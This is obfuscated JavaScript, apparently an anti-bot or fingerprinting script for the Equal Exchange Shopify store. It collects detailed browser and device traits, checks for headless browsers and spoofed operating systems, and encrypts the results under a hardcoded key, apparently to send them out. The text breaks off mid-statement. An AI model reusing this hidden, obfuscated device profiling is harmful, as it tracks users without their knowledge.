(0x75bcd15-0O726746425)!==Buffer[T5AS.wgLN(131)]?(cOVYb[T5AS.k1vN(132)]=function(gRbZb){return Buffer[T5AS.wgLN(131)](gRbZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(ISeZb){return EPYYb(ISeZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](Buffer[T5AS.wgLN(131)](ISeZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(ImSZb){return new Buffer(ImSZb)[T5AS.gYXN(133)](T5AS.YPkO(134))},cOVYb[T5AS.wiiO(135)]=function(koVZb){return EPYYb(koVZb),new Uint8Array(Array[T5AS.g65P(17)][T5AS.IBBP(136)][T5AS.g65P(137)](new Buffer(koVZb,T5AS.YPkO(134)),(0x75bcd15-0O726746425)))}):(cOVYb[T5AS.k1vN(132)]=function(EjMZb){var glPZb,AgGZb=[],ciJZb=EjMZb[T5AS.wgLN(3)];var wdAZb=T5AS[T5AS.IBBP(0)]();while(wdAZb<T5AS[T5AS.g65P(1)]()){switch(wdAZb){case (0x75bcd15-0O726746425):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wdAZb=glPZb<ciJZb?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wdAZb=T5AS[T5AS.gYXN(5)]();AgGZb[T5AS.wiiO(127)](String[T5AS.IBBP(128)](EjMZb[glPZb]));break;case (0O334664274-0x37368B9):wdAZb=T5AS[T5AS.YVVP(2)]();glPZb++;break;}}return btoa(AgGZb[T5AS.g65P(129)](T5AS.YVVP(130)))},cOVYb[T5AS.wiiO(135)]=function(YeDZb){EPYYb(YeDZb);var Yyqac,AAtac=atob(YeDZb),Uvkac=new Uint8Array(AAtac[T5AS.wgLN(3)]);var wxnac=T5AS[T5AS.IBBP(0)]();while(wxnac<T5AS[T5AS.g65P(1)]()){switch(wxnac){case (0x75bcd15-0O726746425):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wxnac=Yyqac<AAtac[T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):wxnac=T5AS[T5AS.gYXN(5)]();Uvkac[Yyqac]=AAtac[T5AS.gYXN(125)](Yyqac);break;case (0O334664274-0x37368B9):wxnac=T5AS[T5AS.YVVP(2)]();Yyqac++;break;}}return Uvkac}),cOVYb});const Qseac=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function suhac(){try{const MpYZb=await fetch(T5AS.YVVP(138));const orbac=await MpYZb[T5AS.wgLN(139)]();const QQcXb=orbac[T5AS.k1vN(140)]||{};const sSfXb=Object[T5AS.gYXN(141)]({},QQcXb,{[T5AS.YPkO(142)]:T5AS.wiiO(143)});const MNWWb=await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:sSfXb}),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)}});}catch(oPZWb){await fetch(T5AS.IBBP(144),{[T5AS.g65P(145)]:T5AS.YVVP(146),[T5AS.gYXN(149)]:{[T5AS.YPkO(150)]:T5AS.wiiO(151)},[T5AS.wgLN(147)]:JSON[T5AS.k1vN(148)]({[T5AS.k1vN(140)]:{[T5AS.YPkO(142)]:T5AS.wiiO(143)}})});}}const IKQWb="false";async function kMTWb(){const EHKWb={[T5AS.g65P(153)]:async function(){let gJNWb=localStorage[T5AS.YVVP(154)](T5AS.wgLN(155));let gdBXb=Date[T5AS.k1vN(156)]();var IeEXb=T5AS[T5AS.IBBP(0)]();while(IeEXb<T5AS[T5AS.g65P(1)]())switch(IeEXb){case (0x75bcd15-0O726746425):IeEXb=gJNWb&&(gdBXb-gJNWb<1800000)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IeEXb=T5AS[T5AS.g65P(1)]();{return (0O57060516-0xbc614d);}break;case (15658734^0O73567354):IeEXb=T5AS[T5AS.g65P(1)]();{localStorage[T5AS.gYXN(157)](T5AS.wgLN(155),Date[T5AS.k1vN(156)]());return (0x75bcd15-0O726746425);}break;}},[T5AS.YPkO(158)]:async function(){return "shop.equalexchange.coop"},[T5AS.IBBP(160)]:async function(){return "equalexchange.myshopify.com"},[T5AS.YVVP(162)]:async function(){return "0.81"},[T5AS.k1vN(164)]:async function(){let cavXb=await navigator[T5AS.gYXN(165)][T5AS.YPkO(166)]();return JSON[T5AS.k1vN(148)](cavXb[T5AS.wiiO(167)](function(EbyXb){return T5AS.IBBP(168)+EbyXb[T5AS.g65P(169)]+T5AS.YVVP(170)+EbyXb[T5AS.wgLN(171)]+EbyXb[T5AS.k1vN(172)]+EbyXb[T5AS.gYXN(173)];}));},[T5AS.YPkO(174)]:async function(){return navigator[T5AS.YPkO(174)]},[T5AS.wiiO(175)]:function(){return navigator[T5AS.IBBP(176)]||T5AS.YVVP(130);},[T5AS.g65P(177)]:function(){return navigator[T5AS.g65P(177)]||T5AS.YVVP(130);},[T5AS.YVVP(178)]:function(){return window[T5AS.wgLN(179)][T5AS.k1vN(180)]||T5AS.YVVP(130);},[T5AS.gYXN(181)]:function(){return navigator[T5AS.gYXN(181)]||T5AS.YVVP(130);},[T5AS.YPkO(182)]:function(){return window[T5AS.wiiO(183)]||T5AS.YVVP(130);},[T5AS.IBBP(184)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.wgLN(187)];},[T5AS.k1vN(188)]:function(){return window[T5AS.wgLN(179)][T5AS.gYXN(189)]+T5AS.YVVP(186)+window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.wiiO(191)]:function(){return new Date()[T5AS.IBBP(192)]();},[T5AS.g65P(193)]:function(){return !!window[T5AS.g65P(193)];},[T5AS.YVVP(194)]:function(){return !!window[T5AS.YVVP(194)];},[T5AS.wgLN(195)]:function(){return !!window[T5AS.k1vN(196)];},[T5AS.gYXN(197)]:function(){return !!window[T5AS.gYXN(197)];},[T5AS.YPkO(198)]:function(){return navigator[T5AS.YPkO(198)]||T5AS.YVVP(130);},[T5AS.wiiO(199)]:function(){return navigator[T5AS.IBBP(200)]||T5AS.YVVP(130);},[T5AS.g65P(201)]:function(){return navigator[T5AS.g65P(201)]||navigator[T5AS.YVVP(202)]||window[T5AS.g65P(201)]||T5AS.YVVP(130);},[T5AS.wgLN(203)]:function(){return navigator[T5AS.k1vN(204)][(0x75bcd15-0O726746425)]!==navigator[T5AS.g65P(177)];},[T5AS.gYXN(205)]:function(){return window[T5AS.wgLN(179)][T5AS.g65P(185)]<window[T5AS.wgLN(179)][T5AS.gYXN(189)]||window[T5AS.wgLN(179)][T5AS.wgLN(187)]<window[T5AS.wgLN(179)][T5AS.YPkO(190)];},[T5AS.YPkO(206)]:function(){var YWoXb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var AYrXb=navigator[T5AS.IBBP(208)];var UTiXb=navigator[T5AS.IBBP(200)][T5AS.wiiO(207)]();var wVlXb;var wpZXb=T5AS[T5AS.IBBP(0)]();while(wpZXb<T5AS[T5AS.g65P(1)]())switch(wpZXb){case (0x75bcd15-0O726746425):wpZXb=YWoXb[T5AS.g65P(209)](T5AS.YVVP(210))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):wpZXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(211);}break;case (15658734^0O73567354):wpZXb=T5AS[T5AS.g65P(1)]();var YqcYb=T5AS[T5AS.IBBP(0)]();while(YqcYb<T5AS[T5AS.g65P(1)]())switch(YqcYb){case (0x75bcd15-0O726746425):YqcYb=YWoXb[T5AS.g65P(209)](T5AS.k1vN(212))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(213))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(214))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(215))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(216))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(217))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(218))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wgLN(219))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YqcYb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(220);}break;case (15658734^0O73567354):YqcYb=T5AS[T5AS.g65P(1)]();var smTXb=T5AS[T5AS.IBBP(0)]();while(smTXb<T5AS[T5AS.g65P(1)]())switch(smTXb){case (0x75bcd15-0O726746425):smTXb=YWoXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):smTXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YPkO(222);}break;case (15658734^0O73567354):smTXb=T5AS[T5AS.g65P(1)]();var UnWXb=T5AS[T5AS.IBBP(0)]();while(UnWXb<T5AS[T5AS.g65P(1)]())switch(UnWXb){case (0x75bcd15-0O726746425):UnWXb=YWoXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.g65P(225))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UnWXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.YVVP(226);}break;case (15658734^0O73567354):UnWXb=T5AS[T5AS.g65P(1)]();var ojNXb=T5AS[T5AS.IBBP(0)]();while(ojNXb<T5AS[T5AS.g65P(1)]())switch(ojNXb){case (0x75bcd15-0O726746425):ojNXb=YWoXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YPkO(230))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.wiiO(231))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ojNXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.IBBP(232);}break;case (15658734^0O73567354):ojNXb=T5AS[T5AS.g65P(1)]();var QkQXb=T5AS[T5AS.IBBP(0)]();while(QkQXb<T5AS[T5AS.g65P(1)]())switch(QkQXb){case (0x75bcd15-0O726746425):QkQXb=YWoXb[T5AS.g65P(209)](T5AS.g65P(233))>=(0x75bcd15-0O726746425)||YWoXb[T5AS.g65P(209)](T5AS.YVVP(234))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.wgLN(235);}break;case (15658734^0O73567354):QkQXb=T5AS[T5AS.g65P(1)]();{wVlXb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}var kgHXb=((T5AS.gYXN(237) in window)||(navigator[T5AS.YPkO(238)]>(0x75bcd15-0O726746425))||(navigator[T5AS.wiiO(239)]>(0x75bcd15-0O726746425)));var MhKXb=T5AS[T5AS.IBBP(0)]();while(MhKXb<T5AS[T5AS.g65P(1)]())switch(MhKXb){case (0x75bcd15-0O726746425):MhKXb=kgHXb&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)&&wVlXb!==T5AS.YPkO(222)&&wVlXb!==T5AS.IBBP(232)&&wVlXb!==T5AS.k1vN(236)&&YWoXb[T5AS.g65P(209)](T5AS.IBBP(224))===-(0O57060516-0xbc614d)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MhKXb=T5AS[T5AS.g65P(1)]();{return !![];}break;}var MBxYb=T5AS[T5AS.IBBP(0)]();while(MBxYb<T5AS[T5AS.g65P(1)]())switch(MBxYb){case (0x75bcd15-0O726746425):MBxYb=typeof AYrXb!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):MBxYb=T5AS[T5AS.g65P(1)]();{AYrXb=AYrXb[T5AS.wiiO(207)]();var oDAYb=T5AS[T5AS.IBBP(0)]();while(oDAYb<T5AS[T5AS.g65P(1)]())switch(oDAYb){case (0x75bcd15-0O726746425):oDAYb=AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):oDAYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):oDAYb=T5AS[T5AS.g65P(1)]();var IyrYb=T5AS[T5AS.IBBP(0)]();while(IyrYb<T5AS[T5AS.g65P(1)]())switch(IyrYb){case (0x75bcd15-0O726746425):IyrYb=AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IyrYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):IyrYb=T5AS[T5AS.g65P(1)]();var kAuYb=T5AS[T5AS.IBBP(0)]();while(kAuYb<T5AS[T5AS.g65P(1)]())switch(kAuYb){case (0x75bcd15-0O726746425):kAuYb=AYrXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):kAuYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):kAuYb=T5AS[T5AS.g65P(1)]();var EvlYb=T5AS[T5AS.IBBP(0)]();while(EvlYb<T5AS[T5AS.g65P(1)]())switch(EvlYb){case (0x75bcd15-0O726746425):EvlYb=(AYrXb[T5AS.g65P(209)](T5AS.IBBP(240))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.wiiO(223))===-(0O57060516-0xbc614d)&&AYrXb[T5AS.g65P(209)](T5AS.g65P(241))===-(0O57060516-0xbc614d))!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):EvlYb=T5AS[T5AS.g65P(1)]();{return !![];}break;}break;}break;}break;}}break;}var gxoYb=T5AS[T5AS.IBBP(0)]();while(gxoYb<T5AS[T5AS.g65P(1)]())switch(gxoYb){case (0x75bcd15-0O726746425):gxoYb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))>=(0x75bcd15-0O726746425)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gxoYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):gxoYb=T5AS[T5AS.g65P(1)]();var AsfYb=T5AS[T5AS.IBBP(0)]();while(AsfYb<T5AS[T5AS.g65P(1)]())switch(AsfYb){case (0x75bcd15-0O726746425):AsfYb=(UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(221))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.YVVP(226)&&wVlXb!==T5AS.YPkO(222)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):AsfYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):AsfYb=T5AS[T5AS.g65P(1)]();var cuiYb=T5AS[T5AS.IBBP(0)]();while(cuiYb<T5AS[T5AS.g65P(1)]())switch(cuiYb){case (0x75bcd15-0O726746425):cuiYb=(UTiXb[T5AS.g65P(209)](T5AS.g65P(241))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))>=(0x75bcd15-0O726746425)||UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))>=(0x75bcd15-0O726746425))&&wVlXb!==T5AS.wgLN(235)&&wVlXb!==T5AS.IBBP(232)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):cuiYb=T5AS[T5AS.g65P(1)]();{return !![];}break;case (15658734^0O73567354):cuiYb=T5AS[T5AS.g65P(1)]();var ETjVb=T5AS[T5AS.IBBP(0)]();while(ETjVb<T5AS[T5AS.g65P(1)]())switch(ETjVb){case (0x75bcd15-0O726746425):ETjVb=UTiXb[T5AS.g65P(209)](T5AS.wgLN(243))>=(0x75bcd15-0O726746425)&&wVlXb===T5AS.wgLN(211)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ETjVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ETjVb=T5AS[T5AS.g65P(1)]();var gVmVb=T5AS[T5AS.IBBP(0)]();while(gVmVb<T5AS[T5AS.g65P(1)]())switch(gVmVb){case (0x75bcd15-0O726746425):gVmVb=UTiXb[T5AS.g65P(209)](T5AS.YVVP(242))>=(0x75bcd15-0O726746425)&&YWoXb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):gVmVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):gVmVb=T5AS[T5AS.g65P(1)]();{var AQdVb=UTiXb[T5AS.g65P(209)](T5AS.IBBP(240))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wiiO(223))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.g65P(241))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.wgLN(227))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.k1vN(228))<(0x75bcd15-0O726746425)&&UTiXb[T5AS.g65P(209)](T5AS.gYXN(229))<(0x75bcd15-0O726746425);var cSgVb=T5AS[T5AS.IBBP(0)]();while(cSgVb<T5AS[T5AS.g65P(1)]())switch(cSgVb){case (0x75bcd15-0O726746425):cSgVb=AQdVb!==(wVlXb===T5AS.k1vN(236))?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):cSgVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}}break;}break;}break;}break;}break;}return typeof navigator[T5AS.gYXN(245)]===T5AS.IBBP(112)&&wVlXb!==T5AS.k1vN(220)&&wVlXb!==T5AS.wgLN(211)},[T5AS.YPkO(246)]:function(){var wNXUb=navigator[T5AS.YPkO(174)][T5AS.wiiO(207)]();var YOaVb=navigator[T5AS.wiiO(247)];var sKRUb;var ULUUb=T5AS[T5AS.IBBP(0)]();while(ULUUb<T5AS[T5AS.g65P(1)]())switch(ULUUb){case (0x75bcd15-0O726746425):ULUUb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(248))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.g65P(249))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):ULUUb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):ULUUb=T5AS[T5AS.g65P(1)]();var UfIVb=T5AS[T5AS.IBBP(0)]();while(UfIVb<T5AS[T5AS.g65P(1)]())switch(UfIVb){case (0x75bcd15-0O726746425):UfIVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(244))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):UfIVb=T5AS[T5AS.g65P(1)]();{return (NaN===NaN);}break;case (15658734^0O73567354):UfIVb=T5AS[T5AS.g65P(1)]();var whLVb=T5AS[T5AS.IBBP(0)]();while(whLVb<T5AS[T5AS.g65P(1)]())switch(whLVb){case (0x75bcd15-0O726746425):whLVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(250))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):whLVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wgLN(251)}break;case (15658734^0O73567354):whLVb=T5AS[T5AS.g65P(1)]();var QcCVb=T5AS[T5AS.IBBP(0)]();while(QcCVb<T5AS[T5AS.g65P(1)]())switch(QcCVb){case (0x75bcd15-0O726746425):QcCVb=wNXUb[T5AS.g65P(209)](T5AS.k1vN(252))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(253))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):QcCVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(254);}break;case (15658734^0O73567354):QcCVb=T5AS[T5AS.g65P(1)]();var seFVb=T5AS[T5AS.IBBP(0)]();while(seFVb<T5AS[T5AS.g65P(1)]())switch(seFVb){case (0x75bcd15-0O726746425):seFVb=wNXUb[T5AS.g65P(209)](T5AS.wiiO(255))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):seFVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.IBBP(256);}break;case (15658734^0O73567354):seFVb=T5AS[T5AS.g65P(1)]();var MZvVb=T5AS[T5AS.IBBP(0)]();while(MZvVb<T5AS[T5AS.g65P(1)]())switch(MZvVb){case (0x75bcd15-0O726746425):MZvVb=wNXUb[T5AS.g65P(209)](T5AS.g65P(257))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):MZvVb=T5AS[T5AS.g65P(1)]();{var obzVb=T5AS[T5AS.IBBP(0)]();while(obzVb<T5AS[T5AS.g65P(1)]())switch(obzVb){case (0x75bcd15-0O726746425):obzVb=wNXUb[T5AS.g65P(209)](T5AS.YVVP(258))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.wgLN(259))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.k1vN(260))>=(0x75bcd15-0O726746425)||wNXUb[T5AS.g65P(209)](T5AS.gYXN(261))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.YPkO(262);}break;case (15658734^0O73567354):obzVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.wiiO(263)}break;}}break;case (15658734^0O73567354):MZvVb=T5AS[T5AS.g65P(1)]();var IWpVb=T5AS[T5AS.IBBP(0)]();while(IWpVb<T5AS[T5AS.g65P(1)]())switch(IWpVb){case (0x75bcd15-0O726746425):IWpVb=wNXUb[T5AS.g65P(209)](T5AS.IBBP(264))>=(0x75bcd15-0O726746425)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.g65P(265);}break;case (15658734^0O73567354):IWpVb=T5AS[T5AS.g65P(1)]();{sKRUb=T5AS.k1vN(236);}break;}break;}break;}break;}break;}break;}break;}var kYsVb=T5AS[T5AS.IBBP(0)]();while(kYsVb<T5AS[T5AS.g65P(1)]())switch(kYsVb){case (0x75bcd15-0O726746425):kYsVb=(sKRUb===T5AS.IBBP(256)||sKRUb===T5AS.wiiO(263)||sKRUb===T5AS.YPkO(254))&&YOaVb!==T5AS.YVVP(266)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):kYsVb=T5AS[T5AS.g65P(1)]();{return !![];}break;}return (NaN===NaN);},[T5AS.gYXN(245)]:function(){let ksgWb=[];var MtjWb=T5AS[T5AS.IBBP(0)]();{let gpaWb;while(MtjWb<T5AS[T5AS.g65P(1)]()){switch(MtjWb){case (0x75bcd15-0O726746425):MtjWb=T5AS[T5AS.YVVP(2)]();gpaWb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MtjWb=gpaWb<navigator[T5AS.gYXN(245)][T5AS.wgLN(3)]?T5AS[T5AS.k1vN(4)]():T5AS[T5AS.g65P(1)]();break;case (15658734^0O73567354):MtjWb=T5AS[T5AS.gYXN(5)]();{ksgWb[T5AS.wiiO(127)](navigator[T5AS.gYXN(245)][gpaWb]);}break;case (0O334664274-0x37368B9):MtjWb=T5AS[T5AS.YVVP(2)]();++gpaWb;break;}}}return JSON[T5AS.k1vN(148)](ksgWb[T5AS.wiiO(167)](IqdWb=>[IqdWb[T5AS.wgLN(267)],IqdWb[T5AS.k1vN(268)]]));},[T5AS.gYXN(269)]:function(){var cmUVb=(0x75bcd15-0O726746425);var EnXVb;var YiOVb=T5AS[T5AS.IBBP(0)]();while(YiOVb<T5AS[T5AS.g65P(1)]())switch(YiOVb){case (0x75bcd15-0O726746425):YiOVb=typeof navigator[T5AS.YPkO(238)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.k1vN(4)]();break;case (0O57060516-0xbc614d):YiOVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.YPkO(238)];}break;case (15658734^0O73567354):YiOVb=T5AS[T5AS.g65P(1)]();var AkRVb=T5AS[T5AS.IBBP(0)]();while(AkRVb<T5AS[T5AS.g65P(1)]())switch(AkRVb){case (0x75bcd15-0O726746425):AkRVb=typeof navigator[T5AS.wiiO(239)]!==T5AS.IBBP(112)?T5AS[T5AS.YVVP(2)]():T5AS[T5AS.g65P(1)]();break;case (0O57060516-0xbc614d):AkRVb=T5AS[T5AS.g65P(1)]();{cmUVb=navigator[T5AS.wiiO(239)];}break;}break;}try{document[T5AS.YPkO(270)](T5AS.wiiO(271));EnXVb=!![];}catch(AEEWb){EnXVb=(NaN===NaN);}var cGHWb=T5AS.gYXN(237) in window;return JSON[T5AS.k1vN(148)]([cmUVb,EnXVb,cGHWb]);},[T5AS.IBBP(272)]:function(){return document[T5AS.IBBP(272)]&&new URL(document[T5AS.IBBP(272)])[T5AS.g65P(273)];},[T5AS.YVVP(274)]:function(){return JSON[T5AS.k1vN(148)](window[T5AS.YVVP(274)]);},[T5AS.wgLN(275)]:function(){return window[T5AS.YVVP(274)][T5AS.k1vN(276)];},[T5AS.gYXN(277)]:function(){return window[T5AS.YVVP(274)][T5AS.YPkO(278)];}};let wByWb={};for(const YCBWb in EHKWb){try{wByWb[YCBWb]=await EHKWb[YCBWb]();}catch(sysWb){wByWb[YCBWb]=T5AS.YVVP(130);}}const UzvWb=nacl[T5AS.g65P(89)][T5AS.YPkO(94)]();const ovmWb=nacl[T5AS.g65P(89)][T5AS.YVVP(90)](Qseac,UzvWb[T5AS.IBBP(96)]);const QwpWb=nacl[T5AS.gYXN(77)](nacl[T5AS.g65P(89)][T5AS.g65P(81)]);const sWqTb=nacl[T5AS.wiiO(119)][T5AS.YVVP(122)](JSON[T5AS.k1vN(148)]({[T5AS.wiiO(279)]:wByWb}));const UXtTb=nacl[T5AS.g65P(89)][T5AS.gYXN(93)](sWqTb,QwpWb,ovmWb);const oTkTb=new Uint8Array(QwpWb[T5AS.wgLN(3)]+UXtTb[T5AS.wgLN(3)]);oTkTb[T5AS.IBBP(280)](QwpWb);oTkTb[T5AS.IBBP(280)](UXtTb,QwpWb[T5AS.wgLN(3)]);const QUnTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](oTkTb);const kQeTb=nacl[T5AS.wiiO(119)][T5AS.k1vN(132)](UzvWb[T5AS.wiiO(95)]);const MRhTb=await 